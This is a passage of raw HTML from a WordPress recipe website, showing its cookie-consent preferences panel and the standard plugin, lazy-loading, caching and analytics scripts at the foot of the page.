class="wpconsent-preferences-list-item" data-cookie-id="8753" part="wpconsent-cookies-list-item"><div class="cookie-name">_gat</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests when using Google Tag Manager</div><div class="cookie-duration">1 minute</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8741" part="wpconsent-cookies-list-item"><div class="cookie-name">_gac_</div><div class="cookie-desc">Contains information related to marketing campaigns of the user. These are shared with Google AdWords / Google Ads when the Google Ads and Google Analytics accounts are linked together.</div><div class="cookie-duration">90 days</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8742" part="wpconsent-cookies-list-item"><div class="cookie-name">__utma</div><div class="cookie-desc">ID used to identify users and sessions</div><div class="cookie-duration">2 years after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8743" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmt</div><div class="cookie-desc">Used to monitor number of Google Analytics server requests</div><div class="cookie-duration">10 minutes</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8744" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmb</div><div class="cookie-desc">Used to distinguish new sessions and visits. This cookie is set when the GA.js javascript library is loaded and there is no existing __utmb cookie. The cookie is updated every time data is sent to the Google Analytics server.</div><div class="cookie-duration">30 minutes after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8745" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmc</div><div class="cookie-desc">Used only with old Urchin versions of Google Analytics and not with GA.js. Was used to distinguish between new sessions and visits at the end of a session.</div><div class="cookie-duration">End of session (browser)</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8746" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmz</div><div class="cookie-desc">Contains information about the traffic source or campaign that directed user to the website. The cookie is set when the GA.js javascript is loaded and updated when data is sent to the Google Anaytics server</div><div class="cookie-duration">6 months after last activity</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8747" part="wpconsent-cookies-list-item"><div class="cookie-name">__utmv</div><div class="cookie-desc">Contains custom information set by the web developer via the _setCustomVar method in Google Analytics. This cookie is updated every time new data is sent to the Google Analytics server.</div><div class="cookie-duration">2 years after last activity</div></div></div></div></div></div></div><div class="wpconsent-preferences-accordion-item wpconsent-cookie-category wpconsent-cookie-category-marketing" part="wpconsent-accordion-item wpconsent-category-marketing"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Marketing" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label for="cookie-category-marketing">Marketing</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-category-marketing" name="wpconsent_cookie[]" value="marketing" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-category-description" tabindex="0">Marketing cookies are used to follow visitors to websites. The intention is to show ads that are relevant and engaging to the individual user.</p><div class="wpconsent-preferences-accordion-item wpconsent-cookie-service" part="wpconsent-accordion-item wpconsent-service-pinterest-tag"><div class="wpconsent-preferences-accordion-header" part="wpconsent-accordion-header"><div class="wpconsent-cookie-category-text"><button class="wpconsent-preferences-accordion-toggle" aria-label="Toggle Pinterest Tag" aria-expanded="false" part="wpconsent-accordion-toggle"><span class="wpconsent-preferences-accordion-arrow"></span></button><label>Pinterest Tag</label></div><div class="wpconsent-cookie-category-checkbox"><label class="wpconsent-preferences-checkbox-toggle" part="wpconsent-checkbox-toggle"><input type="checkbox" id="cookie-service-pinterest-tag" name="wpconsent_cookie[]" value="pinterest-tag" ><span class="wpconsent-preferences-checkbox-toggle-slider"></span></label></div></div><div class="wpconsent-preferences-accordion-content" part="wpconsent-accordion-content"><p class="wpconsent-service-description" tabindex="0">Pinterest Tag is a web analytics service that tracks and reports website traffic.</p><p tabindex="0" class="wpconsent-service-url">Service URL: <a href="https://policy.pinterest.com/en/privacy-policy" target="_blank" rel="noopener noreferrer">policy.pinterest.com<span class="screen-reader-text"> (opens in a new window)</span></a></p><div class="wpconsent-preferences-cookies-list" part="wpconsent-cookies-list"><div class="wpconsent-preferences-list-header" part="wpconsent-cookies-list-header"><div class="cookie-name">Name</div><div class="cookie-desc">Description</div><div class="cookie-duration">Duration</div></div><div class="wpconsent-preferences-list-item" data-cookie-id="8754" part="wpconsent-cookies-list-item"><div class="cookie-name">pinterest_nt</div><div class="cookie-desc">Used for advertising and conversion tracking.</div><div class="cookie-duration">1 year</div></div></div></div></div></div></div></div></div><div class="wpconsent-preferences-actions" part="wpconsent-preferences-actions"><div class="wpconsent-preferences-buttons wpconsent-button-size-small wpconsent-button-corner-slightly-rounded wpconsent-button-type-filled" part="wpconsent-preferences-buttons"><div class="wpconsent-preferences-buttons-left" part="wpconsent-preferences-buttons-left"><button class="wpconsent-accept-all wpconsent-banner-button" part="wpconsent-preferences-accept-button">Accept All</button><button class="wpconsent-close-preferences wpconsent-banner-button" part="wpconsent-preferences-cancel-button">Close</button></div><button class="wpconsent-save-preferences wpconsent-banner-button" part="wpconsent-preferences-save-button">Save and Close</button></div></div><div class="wpconsent-preferences-powered-by"><div class="wpconsent-powered-by"><a style="color: #ffffff" href="https://wpconsent.com/powered-by/?utm_source=liteplugin&#038;utm_medium=poweredby&#038;utm_campaign" target="_blank" rel="nofollow noopener noreferrer"><span class="wpconsent-powered-by-text">Powered by</span> <svg class="wpconsent-icon wpconsent-icon-logo-mono" width="80" height="12" viewBox="0 0 57 9" fill="none" xmlns="http://www.w3.org/2000/svg"><g clip-path="url(#a)" fill="#ffffff"><path d="M4.84 1.006a.34.34 0 0 0-.333-.34H2.564a.336.336 0 0 0-.292.172L.735 3.566a.336.336 0 0 0 .293.501h1.94a.342.342 0 0 0 .292-.173l1.531-2.713H4.79a.333.333 0 0 0 .05-.175ZM11.628 4.545a.33.33 0 0 0-.048-.171L9.76 1.144 8.403 3.547l.474.84a.33.33 0 0 1 .003.314L7.09 7.88a.341.341 0 0 0 .272.539h1.937a.336.336 0 0 0 .292-.17l2.005-3.558-.003-.002a.34.34 0 0 0 .034-.145h.002Z"/><path d="M9.76 1.144 9.493.667 8.17 2.994l-.038.066-.294.518a.34.34 0 0 1 .569-.03L9.76 1.144ZM6.995.667h-.012a.336.336 0 0 0-.303.19l-2.636 4.66a.345.345 0 0 1-.299.175.348.348 0 0 1-.303-.183l-.447-.792a.337.337 0 0 0-.294-.171l-1.936.006a.336.336 0 0 0-.293.5l1.802 3.199c.06.105.171.17.293.17h2.314c.129 0 .239-.071.297-.178L6.832 5.34l1.002-1.762.294-.518.038-.066L9.49.667H6.995ZM13.896 1.921c0-.148.053-.274.157-.378a.518.518 0 0 1 .38-.155c.136 0 .247.038.334.114.087.077.144.161.17.253l1.065 3.843 1.041-3.825a.48.48 0 0 1 .188-.28.516.516 0 0 1 .627.002c.096.072.16.167.188.285l1.041 3.825 1.076-3.856a.523.523 0 0 1 .501-.36.51.51 0 0 1 .37.151.508.508 0 0 1 .154.374.505.505 0 0 1-.027.163L19.596 7.32a.518.518 0 0 1-.488.375.47.47 0 0 1-.31-.11.546.546 0 0 1-.182-.285l-1.057-3.747-1.053 3.749a.525.525 0 0 1-.19.283.51.51 0 0 1-.325.11.514.514 0 0 1-.315-.102.5.5 0 0 1-.19-.264l-1.564-5.242a.514.514 0 0 1-.027-.165h.002ZM21.94 7.167V1.992c0-.146.05-.27.154-.374a.514.514 0 0 1 .377-.154h1.745c.566 0 1.026.159 1.383.478.357.318.536.785.536 1.399s-.177 1.077-.533 1.398c-.355.321-.817.484-1.385.484H23v1.943a.512.512 0 0 1-.152.375c-.1.1-.226.151-.375.151a.514.514 0 0 1-.378-.154.506.506 0 0 1-.155-.374v.003Zm1.059-2.896h1.134c.287 0 .509-.08.668-.243.16-.162.239-.392.239-.686 0-.294-.081-.526-.242-.685-.16-.16-.382-.239-.666-.239h-1.135v1.855L23 4.27ZM26.842 4.549c0-1.064.249-1.866.749-2.404.5-.539 1.202-.81 2.107-.81.432 0 .828.088 1.191.26.362.173.651.41.869.712.042.06.063.123.063.192a.287.287 0 0 1-.29.295.303.303 0 0 1-.241-.12 1.81 1.81 0 0 0-.671-.553 2.018 2.018 0 0 0-.92-.215c-.714 0-1.264.22-1.645.662-.38.441-.571 1.103-.571 1.984 0 .88.187 1.593.56 2.01.375.418.927.626 1.656.626.318 0 .62-.063.905-.19.285-.128.513-.314.686-.562a.276.276 0 0 1 .241-.12c.084 0 .153.029.207.086a.287.287 0 0 1 .083.21c0 .063-.018.12-.054.174-.2.293-.49.527-.869.704-.38.177-.78.265-1.2.265-.919 0-1.623-.26-2.116-.781-.494-.521-.74-1.328-.74-2.422v-.003ZM33.042 7.19c-.337-.37-.507-.92-.507-1.654 0-.734.168-1.281.504-1.646.336-.365.809-.548 1.417-.548.607 0 1.083.183 1.42.548.334.365.502.914.502 1.646 0 .732-.168 1.285-.503 1.654-.334.369-.809.553-1.42.553-.61 0-1.075-.184-1.413-.553Zm.087-1.654c0 1.118.443 1.676 1.327 1.676.884 0 1.326-.558 1.326-1.676 0-1.118-.442-1.667-1.326-1.667-.884 0-1.327.555-1.327 1.667ZM37.29 7.404V3.686c0-.084.029-.153.086-.207a.293.293 0 0 1 .21-.083c.084 0 .153.027.207.083a.286.286 0 0 1 .083.207v.294c.093-.185.247-.338.465-.458.217-.12.47-.181.755-.181.271 0 .508.031.712.096.204.064.366.147.488.247.121.101.218.226.293.371.075.146.124.291.15.434.025.142.037.3.037.47v2.444a.276.276 0 0 1-.082.207.286.286 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207V5.078c0-.193-.015-.36-.047-.498a1.104 1.104 0 0 0-.165-.38.718.718 0 0 0-.337-.256 1.503 1.503 0 0 0-.545-.085c-.813 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.286.286 0 0 1-.206.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.086-.207l-.002.001ZM41.584 6.899c0-.075.025-.137.076-.188a.254.254 0 0 1 .188-.076c.075 0 .14.03.2.09.3.3.69.451 1.162.451.287 0 .52-.052.7-.159.18-.106.27-.27.27-.493a.463.463 0 0 0-.104-.3.747.747 0 0 0-.273-.21 3.832 3.832 0 0 0-.387-.155c-.144-.05-.291-.1-.44-.153a3.603 3.603 0 0 1-.44-.186 2.328 2.328 0 0 1-.387-.242.974.974 0 0 1-.273-.344 1.08 1.08 0 0 1-.102-.48c0-.363.13-.638.392-.824.26-.186.597-.279 1.008-.279.635 0 1.099.195 1.39.586.045.06.067.118.067.174a.25.25 0 0 1-.078.187.263.263 0 0 1-.19.077.26.26 0 0 1-.193-.081 1.426 1.426 0 0 0-.43-.288 1.46 1.46 0 0 0-.566-.096c-.236 0-.43.043-.584.129-.153.087-.23.228-.23.424 0 .116.035.218.103.31a.749.749 0 0 0 .27.221c.113.057.242.113.387.164l.44.155c.147.052.294.114.44.186.145.072.274.15.388.232a.915.915 0 0 1 .275.33c.069.137.103.291.103.464 0 .269-.07.495-.21.681-.14.186-.324.321-.554.405-.23.083-.493.125-.79.125-.346 0-.66-.068-.938-.201-.28-.134-.49-.288-.626-.46a.303.303 0 0 1-.063-.175l-.002-.001ZM45.48 5.536c0-.7.166-1.24.496-1.622.33-.381.794-.572 1.39-.572.235 0 .446.029.635.087.19.059.346.138.47.239.123.1.23.211.317.33.088.119.154.25.2.389.044.14.076.268.095.387a2.447 2.447 0 0 1 .023.558 1.02 1.02 0 0 1-.038.177.26.26 0 0 1-.11.152.396.396 0 0 1-.21.05h-2.673c0 .455.123.817.369 1.087s.584.405 1.013.405c.238 0 .44-.034.607-.105.167-.07.33-.166.493-.288a.307.307 0 0 1 .165-.058.25.25 0 0 1 .187.078.263.263 0 0 1 .077.19.294.294 0 0 1-.1.21 1.61 1.61 0 0 1-.25.2 2.02 2.02 0 0 1-.48.207c-.22.072-.452.106-.7.106-.628 0-1.114-.181-1.458-.543-.343-.361-.516-.917-.516-1.664h-.002Zm.595-.339h2.462c0-.179-.018-.34-.054-.488a1.413 1.413 0 0 0-.177-.417.83.83 0 0 0-.362-.31 1.352 1.352 0 0 0-.579-.112c-.39 0-.696.118-.918.353-.222.236-.347.56-.374.974h.002ZM50.017 7.404V3.686c0-.084.028-.153.085-.207a.293.293 0 0 1 .21-.083c.085 0 .154.027.208.083a.287.287 0 0 1 .082.207v.294c.093-.185.248-.338.465-.458.218-.12.47-.181.755-.181.272 0 .509.031.713.096.204.064.366.147.488.247.121.101.217.226.292.371.075.146.125.291.15.434.026.142.038.3.038.47v2.444a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207V5.078c0-.193-.015-.36-.047-.498a1.106 1.106 0 0 0-.165-.38.718.718 0 0 0-.338-.256 1.504 1.504 0 0 0-.544-.085c-.814 0-1.22.427-1.22 1.282v2.262a.276.276 0 0 1-.083.207.287.287 0 0 1-.207.082.29.29 0 0 1-.21-.082.277.277 0 0 1-.085-.207l-.002.001ZM54.277 3.938a.263.263 0 0 1-.078-.195.27.27 0 0 1 .078-.196.26.26 0 0 1 .194-.081h.357v-.96a.27.27 0 0 1 .09-.203.284.284 0 0 1 .205-.087c.078 0 .149.028.206.085a.279.279 0 0 1 .085.206v.96h.6c.077 0 .142.027.193.081a.276.276 0 0 1 .078.197.264.264 0 0 1-.078.195.262.262 0 0 1-.194.078h-.599v2.525c0 .194.048.344.146.45.096.106.225.158.387.158.081 0 .149.026.204.078a.256.256 0 0 1 .083.195.251.251 0 0 1-.083.194.284.284 0 0 1-.204.078c-.354 0-.629-.105-.824-.317-.195-.211-.292-.49-.292-.836V4.018h-.357a.258.258 0 0 1-.194-.078l-.003-.002Z"/></g><defs><clipPath id="a"><path fill="#ffffff" transform="translate(.429 .667)" d="M0 0h55.857v7.753H0z"/></clipPath></defs></svg><span class="screen-reader-text"> (opens in a new window)</span></a></div></div></div></div><button id="wpconsent-consent-floating" class="wpconsent-consent-floating-button" part="wpconsent-settings-button" style="background-color: #04194e; color: #ffffff;" aria-label="Cookie Preferences"><svg class="wpconsent-icon wpconsent-icon-preferences" width="24" height="24" viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg"><path d="m370-80-16-128q-13-5-24.5-12T307-235l-119 50L78-375l103-78q-1-7-1-13.5v-27q0-6.5 1-13.5L78-585l110-190 119 50q11-8 23-15t24-12l16-128h220l16 128q13 5 24.5 12t22.5 15l119-50 110 190-103 78q1 7 1 13.5v27q0 6.5-2 13.5l103 78-110 190-118-50q-11 8-23 15t-24 12L590-80H370Zm70-80h79l14-106q31-8 57.5-23.5T639-327l99 41 39-68-86-65q5-14 7-29.5t2-31.5q0-16-2-31.5t-7-29.5l86-65-39-68-99 42q-22-23-48.5-38.5T533-694l-13-106h-79l-14 106q-31 8-57.5 23.5T321-633l-99-41-39 68 86 64q-5 15-7 30t-2 32q0 16 2 31t7 30l-86 65 39 68 99-42q22 23 48.5 38.5T427-266l13 106Zm42-180q58 0 99-41t41-99q0-58-41-99t-99-41q-59 0-99.5 41T342-480q0 58 40.5 99t99.5 41Zm-2-140Z" fill="#ffffff" /></svg></button></template></div> <script id="wprm-public-js-extra" type="litespeed/javascript">var wprm_public={"user":"0","endpoints":{"analytics":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/analytics","integrations":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/integrations","manage":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/manage","utilities":"https:\/\/www.firsttimercook.com\/wp-json\/wp-recipe-maker\/v1\/utilities"},"settings":{"jump_output_hash":!0,"features_comment_ratings":!0,"template_color_comment_rating":"#343434","instruction_media_toggle_default":"on","video_force_ratio":!1,"analytics_enabled":!1,"google_analytics_enabled":!1,"print_new_tab":!0,"print_recipe_identifier":"slug"},"post_id":"1955","home_url":"https:\/\/www.firsttimercook.com\/","print_slug":"wprm_print","permalinks":"\/%postname%\/","ajax_url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","nonce":"9f97783b4a","api_nonce":"a1a43de5ae","translations":[],"version":{"free":"10.3.0"}}</script> <script type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.js" id="wprm-public-js"></script> <script id="wpconsent-frontend-js-js-extra" type="litespeed/javascript">var wpconsent={"consent_duration":"30","css_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins\/wpconsent-cookies-banner-privacy-suite\/build\/frontend.css","css_version":"7c914cea7e8bb8e2ae45","default_allow":"","consent_type":"optin","manual_toggle_services":"1","slugs":["essential","comments","statistics","google-analytics","marketing","pinterest-tag"],"enable_consent_banner":"1","enable_script_blocking":"1","enable_consent_floating":"","enable_shared_consent":"","cookie_domain":"","accept_button_enabled":"1","cancel_button_enabled":"1","preferences_button_enabled":"1","respect_gpc":""}</script> <script id="vilva-pro-js-extra" type="litespeed/javascript">var vilva_pro_data={"rtl":"","auto":"1","loop":"1","speed":"3000","lightbox":"","drop_cap":"","sticky":"1","sticky_widget":"1","featured_auto_slide":"1","secondary_menu":""}</script> <script id="vilva-pro-ajax-js-extra" type="litespeed/javascript">var vilva_pro_ajax={"url":"https:\/\/www.firsttimercook.com\/wp-admin\/admin-ajax.php","startPage":"1","maxPages":"1","nextLink":"","autoLoad":"numbered","loadmore":"Load More Posts","loading":"Loading...","nomore":"No More Post","plugin_url":"https:\/\/www.firsttimercook.com\/wp-content\/plugins"}</script> <script id="smush-lazy-load-js-before" type="litespeed/javascript">var smushLazyLoadOptions={"autoResizingEnabled":!1,"autoResizeOptions":{"precision":5,"skipAutoWidth":!0}}</script> <script type="text/plain" id="pinit-js" data-wpconsent-src="//assets.pinterest.com/js/pinit.js?ver=6.8.3" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing"></script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-no-optimize="1">var litespeed_vary=document.cookie.replace(/(?:(?:^|.*;\s*)_lscache_vary\s*\=\s*([^;]*).*$)|^.*$/,"");litespeed_vary||fetch("/wp-content/plugins/litespeed-cache/guest.vary.php",{method:"POST",cache:"no-cache",redirect:"follow"}).then(e=>e.json()).then(e=>{console.log(e),e.hasOwnProperty("reload")&&"yes"==e.reload&&(sessionStorage.setItem("litespeed_docref",document.referrer),window.location.reload(!0))});</script><script data-optimized="1" type="litespeed/javascript" data-src="https://www.firsttimercook.com/wp-content/litespeed/js/7e9cd3734ce5e53f5ea6e82a9df4b1c4.js?ver=0ce8c"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" 